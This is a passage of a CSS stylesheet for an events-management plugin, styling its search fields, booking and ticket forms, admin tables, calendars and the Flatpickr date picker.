  font-size: 16px;
  line-height: 16px;
  padding: 3px 0px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

div.css-search div.em-search-main div.em-search-field input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font-size: 16px;
  line-height: 16px;
  padding: 8px;
  border: none;
  color: #666;
}

/* Geo field specifics */
div.css-search.has-search-geo.has-search-term input.em-search-text, div.css-search.has-search-geo.has-search-term input.em-search-geo {
  width: 40%;
}

.pac-container .pac-item {
  padding: 4px 4px !important;
}

/* Main Search Button */
div.css-search div.em-search-main .em-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  -moz-box-shadow: 0px 0px 0px 0px #ffffff;
  -webkit-box-shadow: 0px 0px 0px 0px #ffffff;
  box-shadow: 0px 0px 0px 0px #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #b7d282), color-stop(1, #8eb56d));
  background: -moz-linear-gradient(center top, #b7d282 5%, #8eb56d 100%);
  background-color: #b7d282;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #dcdcdc;
  display: inline-block;
  color: #ffffff;
  font-weight: bold;
  padding: 8px 10px;
  text-decoration: none;
  text-shadow: 1px 1px 0px #c7c5c7;
  line-height: 16px;
}

div.css-search div.em-search-main .em-search-submit:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #C4DB99), color-stop(1, #A4C48A));
  background: -moz-linear-gradient(center top, #C4DB99 5%, #A4C48A 100%);
  background: -ms-linear-gradient(top, #C4DB99, #A4C48A);
  background: -o-linear-gradient(top, #C4DB99, #A4C48A);
  background: linear-gradient(to top, #C4DB99, #A4C48A);
  background-color: #A4C48A;
}

div.css-search div.em-search-main .em-search-submit img {
  border: none;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border-radius: 0;
  background: none;
}

/* IE7 Hack */
div.css-search div.em-search-main button.em-search-submit span {
  display: block;
  width: 16px;
  height: 16px;
  background: url("../images/search-mag.png") 0px 0px no-repeat;
}

/* Advanced Search */
div.css-search div.em-search-location, div.em-search-location-meta {
  margin: 0px;
  padding: 0px;
}

div.css-search div.em-search-advanced, div.css-search div.em-search-options {
  padding: 5px 8px;
}

div.css-search div.em-search-advanced > div {
  clear: both;
}

div.css-search div.em-search-advanced label > span {
  display: block;
  float: left;
  min-width: 100px;
}

div.css-search div.em-search-advanced .em-search-submit {
  margin: 10px 0px;
}

div.css-search.no-search-main div.em-search-advanced.visible div {
  display: inline;
  clear: none;
}

div.css-search.no-search-main div.em-search-advanced.visible label {
  display: none;
}

div.css-search div.em-search-options {
  text-align: right;
}

/* END Custom Search CSS - Legacy Templates */
/* General Notices */
#event-form .em-notice-warning, #post .em-notice-warning {
  margin: 10px 0px;
  padding: 15px 20px;
  border-left: 4px solid #ffa500;
}

#event-form .em-notice-warning h4, #post .em-notice-warning h4 {
  margin-top: 0px;
}

#event-form .em-notice-warning div.warning-bold, #post .em-notice-warning div.warning-bold {
  color: #c45500;
  font-weight: bold;
}

#event-form .em-notice-warning div.warning-bold p, #post .em-notice-warning div.warning-bold p {
  margin-top: 0px;
  font-size: 14px;
}

/* Events List */
.css-events-list table.events-table {
  border-spacing: 0px;
  border-collapse: collapse;
}

.css-events-list table.events-table td {
  padding: 0px;
}

.css-events-list table.events-table th.event-time {
  width: 150px;
}

.css-events-list table.events-table th.event-description {
  width: auto;
}

/* Booking Form */
#em-booking {
  margin: 15px 0px 10px 0px;
  position: relative;
}

#em-booking .em-booking-form {
  position: relative;
  clear: left;
}

#em-booking .em-booking-form-details {
  padding: 10px;
  width: 360px;
  float: left;
}

#em-booking .em-booking-form-details input.input, .em-booking-form-details textarea {
  width: 250px;
}

#em-booking .em-booking-form p {
  clear: left;
}

#em-booking .em-booking-form label {
  display: block;
  float: left;
}

#em-booking .em-booking-form span.input-group input {
  margin-left: -20px;
}

#em-booking .em-booking-form span.input-group {
  display: block;
  margin-left: 120px;
}

#em-booking .em-booking-form label {
  display: inline-block;
  width: 100px;
}

#em-booking .em-booking-form p.input-field-data_privacy_consent label {
  display: block;
  width: 100%;
}

#em-booking .em-booking-form-details .em-booking-submit {
  width: auto;
}

/* Tickets */
#em-booking .em-tickets {
  margin-bottom: 20px;
}

/* Message Errors */
#em-booking div.em-booking-message {
  margin: 10px 0px;
  padding: 10px;
  color: #333;
  border-radius: 3px;
}

#em-booking div.em-booking-message p {
  margin: 10px 0px !important;
  padding: 0px;
  color: #333;
}

#em-booking div.em-booking-message-success {
  background-color: #f1fff0;
  border: 1px solid #a8d144;
}

#em-booking div.em-booking-message-error {
  background-color: #FFEBE8;
  border: 1px solid #C00;
}

/* Optional Login Form */
#em-booking div.em-booking-login {
  padding: 10px 10px 10px 20px;
  margin: 0px 0px 0px 390px;
  border-left: 1px solid black;
}

#em-booking div.em-booking-login label {
  display: inline-block;
  width: 90px;
}

#em-booking div.em-booking-login p {
  margin: 10px 0px !important;
  padding: 0px !important;
}

#em-booking div.em-booking-login input {
  margin: 0px;
}

/* Locations Admin */
#em-wrapper #locations-filter .subsubsub .current {
  font-weight: bold;
}

#em-wrapper .em-locations-admin-list .em-button {
  float: right;
}

/* Events Admin */
#em-wrapper #posts-filter .subsubsub .current {
  font-weight: bold;
}

#em-wrapper .em-events-admin-list .em-button {
  float: right;
}

/* Add Event Form */
#event-form h4 {
  margin: 25px 0px 15px 0px;
  font-weight: bold;
}

#event-form p {
  margin-top: 10px;
}

#event-form .inside {
  clear: both;
  margin-bottom: 20px;
}

#buddypress .wp-editor-wrap table {
  width: auto;
}

#buddypress .wp-editor-wrap table tr td, #buddypress .wp-editor-wrap table tr th {
  padding: 0;
}

#buddypress .wp-editor-wrap a.button, #buddypress .wp-editor-wrap button, #buddypress .wp-editor-wrap input[type=submit], #buddypress .wp-editor-wrap input[type=button], #buddypress .wp-editor-wrap input[type=reset] {
  padding: 0px 10px 1px;
}

/* Event Details */
#event-form #event-name {
  width: 80%;
  padding: 2px;
}

#event-form .event-extra-details {
  margin-top: 20px;
}

#event-form .event-extra-details select {
  vertical-align: top;
}

/* Recurring Event Rescheduling */
#event-form .reschedule-hidden, #post .reschedule-hidden {
  display: none;
  visibility: hidden;
}

#event-form .em-recurrence-reschedule, #post .em-recurrence-reschedule {
  padding: 15px 20px;
  border-left: 4px solid #ffa500;
}

#event-form .em-recurrence-reschedule h4, #post .em-recurrence-reschedule h4 {
  margin-top: 0px;
}

#event-form .recurrence-reschedule-warning, #post .recurrence-reschedule-warning {
  margin-bottom: 25px;
  color: #c45500;
}

#event-form .recurrence-reschedule-warning p, #post .recurrence-reschedule-warning p {
  margin-top: 0px;
  font-size: 14px;
}

/*Tickets*/
#event-rsvp-box {
  margin: 10px;
}

#event-rsvp-options label {
  font-weight: bold;
}

/*Tickets*/
#em-tickets-form tbody.em-ticket-template {
  display: none;
}

#em-tickets-form th {
  width: auto;
}

#em-tickets-form th.ticket-status, .em-tickets-row .ticket-status {
  width: 20px;
}

#em-tickets-form .em-tickets-row .ticket-status span.dashicons {
  display: block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 16px;
  font-weight: bolder;
}

#em-tickets-form .em-tickets-row .ticket-status.single span.dashicons {
  cursor: auto;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket-on {
  color: #008000;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket-off {
  color: #ff0000;
}

#em-tickets-form .em-tickets-row .ticket-status span.ticket_new {
  color: #808080;
}

#em-tickets-form.em-tickets-sortable .em-tickets-row .ticket-status span.dashicons {
  cursor: move;
}

#em-tickets-form .em-ticket-sortable-placeholder {
  border: 2px dashed #dedede;
  background: #efefef;
}

#em-tickets-form .ui-sortable-helper {
  cursor: move;
}

/* Ticket Forms */
.em-ticket-form .ticket-options {
  margin-top: 10px;
}

#em-tickets-form .ticket-roles div {
  margin-left: 110px;
}

/* The editor */
#wp-em-editor-content-wrap table {
  margin-bottom: 0px;
}

/* Location form */
#event-form .em-location-types-single {
  display: none;
  visibility: hidden;
}

#event-form .em-location-type {
  border-top: 1px solid #dedede;
  margin-top: 20px;
  padding-top: 20px;
}

#event-form .em-location-type-single .em-location-type {
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
}

#event-form .em-location-type.em-location-type-single {
  border: none;
}

#event-form .em-location-type p:first-child {
  margin-top: 0;
}

#event-form div.em-location-data table {
  float: left;
  margin: 0px 15px 0px 0px;
}

#event-form .em-event-location-data h4 {
  padding-bottom: 5px;
  border-bottom: 1px solid #dedede;
  margin-bottom: 15px;
}

#event-form .em-input-field {
  margin-bottom: 10px;
}

#event-form .em-input-field label {
  display: block;
  margin-bottom: 5px;
}

#event-form .em-input-field.em-input-field-boolean label {
  display: inline-block;
}

#event-form .em-input-field em {
  display: block;
  margin-top: 2px;
}

#event-form .em-location-type-delete-active-alert {
  display: none;
  visibility: hidden;
}

/* Booking Admin */
/* Generic Table Info */
table.em-form-fields td, table.em-form-fields th {
  text-align: left;
  vertical-align: top;
}

table.em-form-fields th {
  padding: 0px 20px 5px 0px;
}

/* Bookings Table */
.em_obj {
  position: relative;
}

.em_obj .table-wrap {
  clear: left;
  padding-top: 5px;
}

.em-bookings-table .em-bookings-table-export, .em-bookings-table .em-bookings-table-settings {
  float: left;
  display: block;
  margin: 2px 5px;
  width: 25px;
  height: 25px;
}

.em-bookings-table .em-bookings-table-export {
  background: url(../images/csv.png) 0px 0px no-repeat;
}

.em-bookings-table .em-bookings-table-settings {
  background: url(../images/settings.png) 0px 0px no-repeat;
}

/* Settings & Export */
#em-bookings-table-export, #em-bookings-table-settings {
  width: 500px;
  height: 75%;
}

#em-bookings-table-export form, #em-bookings-table-settings form {
  height: 100%;
  overflow: auto;
}

/* Sorting */
.em-bookings-table-overlay ul.em-bookings-cols-sortable {
  list-style-type: none;
  margin: 0;
  padding: 0 0 10px;
  float: left;
  margin-right: 10px;
}

.em-bookings-table-overlay ul.em-bookings-cols-sortable li {
  margin: 0 5px 5px 5px;
  padding: 3px 8px;
  font-size: 12px;
  width: 120px;
  font-weight: normal;
  cursor: move;
}

.em-bookings-table-overlay ul.em-bookings-cols-sortable li.ui-state-default {
  color: #999;
}

#em-bookings-export-cols-inactive, #em-bookings-cols-inactive {
  width: 300px;
}

#em-bookings-export-cols-inactive li, #em-bookings-cols-inactive li {
  float: left;
}

/* Single Booking Edit View */
#em-bookings-admin-booking .em-booking-single-info {
  display: none;
}

#em-bookings-admin-booking .em-booking-single-form {
  padding-right: 20px;
}

/* Printable stuff */
body#printable {
  font-family: Gill Sans, Helvetica, Arial, sans-serif;
  text-align: center;
}

body#printable #container {
  margin: 0 auto;
  width: 780px;
  text-align: left;
}

body#printable table#bookings-table {
  width: 600px;
  border-spacing: 0px;
}

body#printable table#bookings-table td {
  padding: 5px 0;
}

body#printable table#bookings-table td.spaces-number {
  text-align: right;
  padding-right: 20px;
}

body#printable table#bookings-table th {
  text-align: left;
  margin-left: 5px;
}

body#printable table#bookings-table tr#booked-spaces td {
  border-top: 2px solid #999;
}

body#printable table#bookings-table td.total-label {
  text-align: right;
}

body#printable table#bookings-table tr#booked-spaces td.spaces-number, table#bookings-table tr#available-spaces td.spaces-number {
  font-weight: bold;
}

/* Calendar Styles */
table.em-calendar td {
  padding: 2px 4px;
  text-align: center;
}

table.em-calendar.table tr.days-names {
  font-weight: bold;
}

table.em-calendar td.eventless-pre, .em-calendar td.eventless-post {
  color: #ccc;
}

table.em-calendar td.eventful-pre a, table.em-calendar td.eventful-post a {
  color: #aaa;
  text-decoration: underline;
}

table.em-calendar td.eventful a, table.em-calendar td.eventful-today a {
  color: #FD7E29;
}

table.em-calendar td.eventful-today a {
  font-weight: bold;
}

table.em-calendar td.eventless-today, table.em-calendar td.eventful-today {
  background-color: #CFCFCF;
}

table.em-calendar thead {
  font-size: 120%;
  font-weight: bold;
}

table.fullcalendar {
  border-collapse: collapse;
}

table.fullcalendar td {
  text-align: left;
  border: 1px solid #888;
}

div.em-calendar-wrapper {
  position: relative;
  width: 100% !important;
  max-width: 100% !important;
}

/*
Maps - if the info balloons don't look right on your site, chances are it's a CSS issue. 
Google is VERY sensitive to CSS rules for the infowindows, making it hard to accommodate every theme in WP. 
Please edit your theme's CSS to override this 
*/
.em-map-balloon .em-map-balloon-content {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 20px 0px !important;
  font-size: 12px !important;
  color: #000000 !important;
  width: auto !important;
  max-width: none !important;
  height: auto !important;
  max-height: none !important;
}

.em-location-map img, .em-locations-map img, #em-map img {
  max-width: none !important;
  background: none !important;
  border: none !important;
  margin: 0 !important;
  padding: 0 !important;
  height: auto;
  width: auto;
}

/* Time Picker */
.em-time-input {
  width: 7em;
}

.em-time-range .em-time-input.error, .em-time-input.error {
  border: #cc0000 1px solid;
}

.ui-em_timepicker-wrapper {
  overflow-y: auto;
  max-height: 150px;
  width: 6.5em;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  z-index: 10052;
  margin: 0;
}

.ui-em_timepicker-wrapper.ui-em_timepicker-with-duration {
  width: 13em;
}

.ui-em_timepicker-wrapper.ui-em_timepicker-with-duration.ui-em_timepicker-step-30, .ui-em_timepicker-wrapper.ui-em_timepicker-with-duration.ui-em_timepicker-step-60 {
  width: 11em;
}

.ui-em_timepicker-list, .ui-em_timepicker-list li {
  margin: 0;
  padding: 0;
  list-style: none;
}

.ui-em_timepicker-duration {
  margin-left: 5px;
  color: #888;
}

.ui-em_timepicker-list:hover .ui-em_timepicker-duration {
  color: #888;
}

.ui-em_timepicker-list li {
  padding: 3px 0 3px 5px;
  cursor: pointer;
  white-space: nowrap;
  color: #000;
}

.ui-em_timepicker-list:hover .ui-em_timepicker-selected {
  background: #fff;
  color: #000;
}

.ui-em_timepicker-list .ui-em_timepicker-selected:hover, .ui-em_timepicker-list li:hover, li.ui-em_timepicker-selected {
  background: #1980ec;
  color: #fff;
}

.ui-em_timepicker-list li:hover .ui-em_timepicker-duration, li.ui-em_timepicker-selected .ui-em_timepicker-duration {
  color: #ccc;
}

.ui-em_timepicker-list li.ui-em_timepicker-disabled, .ui-em_timepicker-list li.ui-em_timepicker-disabled:hover, .ui-em_timepicker-list li.ui-em_timepicker-selected.ui-em_timepicker-disabled {
  color: #888;
  cursor: default;
}

.ui-em_timepicker-list li.ui-em_timepicker-disabled:hover, .ui-em_timepicker-list li.ui-em_timepicker-selected.ui-em_timepicker-disabled {
  background: #f2f2f2;
}

/* Flatpickr */
@-webkit-keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.flatpickr-calendar {
  background: 0 0;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  background: #fff;
  -webkit-box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.inline, .flatpickr-calendar.open {
  opacity: 1;
  max-height: 640px;
  visibility: visible;
}

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999;
}

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px;
}

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasTime .dayContainer, .flatpickr-calendar .hasWeeks .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
  border-top: 1px solid #e6e6e6;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar:after, .flatpickr-calendar:before {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  left: 22px;
}

.flatpickr-calendar.arrowRight:after, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.rightMost:before {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter:after, .flatpickr-calendar.arrowCenter:before {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px;
}

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px;
}

.flatpickr-calendar.arrowTop:after, .flatpickr-calendar.arrowTop:before {
  bottom: 100%;
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: #e6e6e6;
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: #fff;
}

.flatpickr-calendar.arrowBottom:after, .flatpickr-calendar.arrowBottom:before {
  top: 100%;
}

.flatpickr-calendar.arrowBottom:before {
  border-top-color: #e6e6e6;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: #fff;
}

.flatpickr-calendar:focus, .flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month, .flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  height: 34px;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9);
}

.flatpickr-months .flatpickr-month {
  background: 0 0;
  line-height: 1;
  text-align: center;
  position: relative;
  overflow: hidden;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.flatpickr-months .flatpickr-next-month, .flatpickr-months .flatpickr-prev-month {
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  padding: 10px;
  z-index: 3;
}

.flatpickr-months .flatpickr-next-month.flatpickr-disabled, .flatpickr-months .flatpickr-prev-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-next-month i, .flatpickr-months .flatpickr-prev-month i, .numInputWrapper {
  position: relative;
}

.flatpickr-months .flatpickr-next-month.flatpickr-prev-month, .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month {
  left: 0;
}

.flatpickr-months .flatpickr-next-month.flatpickr-next-month, .flatpickr-months .flatpickr-prev-month.flatpickr-next-month {
  right: 0;
}

.flatpickr-months .flatpickr-next-month:hover, .flatpickr-months .flatpickr-prev-month:hover {
  color: #959ea9;
}

.flatpickr-months .flatpickr-next-month:hover svg, .flatpickr-months .flatpickr-prev-month:hover svg {
  fill: #f64747;
}

.flatpickr-months .flatpickr-next-month svg, .flatpickr-months .flatpickr-prev-month svg {
  width: 14px;
  height: 14px;
}

.flatpickr-months .flatpickr-next-month svg path, .flatpickr-months .flatpickr-prev-month svg path {
  -webkit-transition: fill 0.1s;
  transition: fill 0.1s;
  fill: inherit;
}

.numInputWrapper {
  height: auto;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-inner-spin-button, .numInputWrapper input::-webkit-outer-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(57, 57, 57, 0.15);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute;
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(57, 57, 57, 0.6);
  top: 26%;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(57, 57, 57, 0.6);
  top: 40%;
}

.numInputWrapper span svg {
  width: inherit;
  height: auto;
}

.numInputWrapper span svg path {
  fill: rgba(0, 0, 0, 0.5);
}

.flatpickr-current-month span.cur-month:hover, .numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  font-size: 135%;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: 0.5ch;
  padding: 0;
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0 ;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .flatpickr-monthDropdown-months, .flatpickr-current-month input.cur-year {
  background: 0 0;
  border: 0;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  padding: 0 0 0 0.5ch;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
}

.flatpickr-current-month input.cur-year {
  cursor: text;
  margin: 0;
  display: inline-block;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(0, 0, 0, 0.5);
  background: 0 0;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  cursor: pointer;
  margin: -1px 0 0;
  outline: 0;
  position: relative;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:active, .flatpickr-current-month .flatpickr-monthDropdown-months:focus {
  outline: 0;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: transparent;
  outline: 0;
  padding: 0;
}

.flatpickr-weekdays {
  background: 0 0;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer, span.flatpickr-weekday {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: 0 0;
  color: rgba(0, 0, 0, 0.54);
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  font-weight: bolder;
}

.flatpickr-weeks {
  padding: 1px 0 0;
}

.flatpickr-days, .flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-days {
  position: relative;
  overflow: hidden;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 307.875px;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer, .flatpickr-day {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
}

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.dayContainer + .dayContainer {
  -webkit-box-shadow: -1px 0 0 #e6e6e6;
  box-shadow: -1px 0 0 #e6e6e6;
}

.flatpickr-day {
  background: 0 0;
  border: 1px solid transparent;
  border-radius: 150px;
  color: #393939;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  -webkit-flex-basis: 14.2857143%;
  -ms-flex-preferred-size: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.flatpickr-day.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day.nextMonthDay:focus, .flatpickr-day.nextMonthDay:hover, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.today.inRange, .flatpickr-day:focus, .flatpickr-day:hover {
  cursor: pointer;
  outline: 0;
  background: #e6e6e6;
  border-color: #e6e6e6;
}

.flatpickr-day.today {
  border-color: #959ea9;
}

.flatpickr-day.today:focus, .flatpickr-day.today:hover {
  border-color: #959ea9;
  background: #959ea9;
  color: #fff;
}

.flatpickr-day.endRange, .flatpickr-day.endRange.inRange, .flatpickr-day.endRange.nextMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.endRange:focus, .flatpickr-day.endRange:hover, .flatpickr-day.selected, .flatpickr-day.selected.inRange, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.selected:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange, .flatpickr-day.startRange.inRange, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.startRange:focus, .flatpickr-day.startRange:hover {
  background: #569ff7;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7;
}

.flatpickr-day.endRange.startRange, .flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.endRange.endRange, .flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)) {
  -webkit-box-shadow: -10px 0 0 #569ff7;
  box-shadow: -10px 0 0 #569ff7;
}

.flatpickr-day.endRange.startRange.endRange, .flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  background: 0 0;
  border-color: transparent;
}

